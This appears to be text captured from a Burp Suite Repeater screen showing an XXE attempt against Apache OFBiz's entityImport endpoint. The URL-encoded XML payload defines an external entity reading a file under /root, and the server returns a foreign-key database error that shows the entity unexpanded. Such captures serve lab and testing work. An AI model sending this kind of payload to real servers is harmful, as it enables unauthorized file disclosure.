 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × +
Send Cancel < ▾ > ▾ Target: https://ofbiz:8443
Request
Pretty Raw Hex \n
1 POST /webtools/control/entityImport HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=960C5E4043AED96EABB283FA25641CD9.jvm1; OFBiz.Visitor=10000
4 Content-Length: 1094
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://ofbiz:8443
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://ofbiz:8443/webtools/control/entityImport
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 fulltext=
%3C%21DOCTYPE+data+%5B%0D%0A%3C%21ELEMENT+data+ANY+%3E%0D%0A%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fro
ot%2Ferror.txt%22%3E%0D%0A%5D%3E%0D%0A%3Centity-engine-xml%3E%0D%0A%3CProduct+createdTxStamp%3D%222021-06
-04+08%3A16%3A48.983%22+internalName%3D%22Giant+Widget+variant+explosion%22+isVariant%3D%22N%22+isVirtual
%3D%22Y%22+largeImageUrl%3D%22%2Fimages%2Fproducts%2FWG-9943%2Flarge.png%22+lastUpdatedStamp%3D%222021-06
-04+08%3A16%3A18.521%22+lastUpdatedTxStamp%3D%222021-06-04+08%3A16%3A18.258%22+primaryProductCategoryId%3
D%22%2526xxe%3B%22+productId%3D%22XXE-0001%22+productName%3D%22Giant+Widget+with+variant+explosion%22+pro
ductTypeId%3D%22FINISHED_GOOD%22+productWeight%3D%2222.000000%22+quantityIncluded%3D%2210.000000%22+small
ImageUrl%3D%22%2Fimages%2Fproducts%2FWG-9943%2Fsmall.png%22+virtualVariantMethodEnum%3D%22VV_VARIANTTREE%
22%3E%0D%0A%3CcreatedStamp%3E2021-06-04+08%3A15%3A49%3C%2FcreatedStamp%3E%0D%0A%3Cdescription%3ECheck+err
or+log%3C%2Fdescription%3E%0D%0A%3ClongDescription%3EXXE%3C%2FlongDescription%3E%0D%0A%3C%2FProduct%3E%0D
%0A%3C%2Fentity-engine-xml%3E%0D%0A
Search 0 highlights
Response
Pretty Raw Hex Render \n
292 <p>
ERROR: parsing file: ERROR parsing Entity Xml file: org.xml.sax.SAXException: A transaction
error occurred reading data&lt;br/&gt;org.apache.ofbiz.entity.GenericEntityException:
org.apache.ofbiz.entity.GenericEntityException: Error while updating:
[GenericEntity:Product][description,Check error
log(java.lang.String)][lastUpdatedStamp,2024-10-21
22:37:27.919(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-21
22:37:27.916(java.sql.Timestamp)][primaryProductCategoryId,%26xxe;(java.lang.String)][productI
d,XXE-0001(java.lang.String)] (SQL Exception while executing the following:UPDATE
OFBIZ.PRODUCT SET PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table &#39;PRODUCT&#39; caused a
violation of foreign key constraint &#39;PROD_PRIMARY_CAT&#39; for key (%26xxe;).  The
statement has been rolled back.)) (Error while updating:
[GenericEntity:Product][description,Check error
log(java.lang.String)][lastUpdatedStamp,2024-10-21
22:37:27.919(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-21
22:37:27.916(java.sql.Timestamp)][primaryProductCategoryId,%26xxe;(java.lang.String)][productI
d,XXE-0001(java.lang.String)] (SQL Exception while executing the following:UPDATE
OFBIZ.PRODUCT SET PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table &#39;PRODUCT&#39; caused a
violation of foreign key constraint &#39;PROD_PRIMARY_CAT&#39; for key (%26xxe;).  The
statement has been rolled back.))) (org.apache.ofbiz.entity.GenericEntityException: Error
while updating: [GenericEntity:Product][description,Check error
log(java.lang.String)][lastUpdatedStamp,2024-10-21
22:37:27.919(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-21
22:37:27.916(java.sql.Timestamp)][primaryProductCategoryId,%26xxe;(java.lang.String)][productI
d,XXE-0001(java.lang.String)] (SQL Exception while executing the following:UPDATE
OFBIZ.PRODUCT SET PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table &#39;PRODUCT&#39; caused a
violation of foreign key constraint &#39;PROD_PRIMARY_CAT&#39; for key (%26xxe;).  The
statement has been rolled back.)) (Error while updating:
[GenericEntity:Product][description,Check error
log(java.lang.String)][lastUpdatedStamp,2024-10-21
22:37:27.919(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-21
22:37:27.916(java.sql.Timestamp)][primaryProductCategoryId,%26xxe;(java.lang.String)][productI
d,XXE-0001(java.lang.String)] (SQL Exception while executing the following:UPDATE
OFBIZ.PRODUCT SET PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table &#39;PRODUCT&#39; caused a
violation of foreign key constraint &#39;PROD_PRIMARY_CAT&#39; for key (%26xxe;).  The
statement has been rolled back.))))
</p>
293 </div>
294
295 <script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21
Response headers 12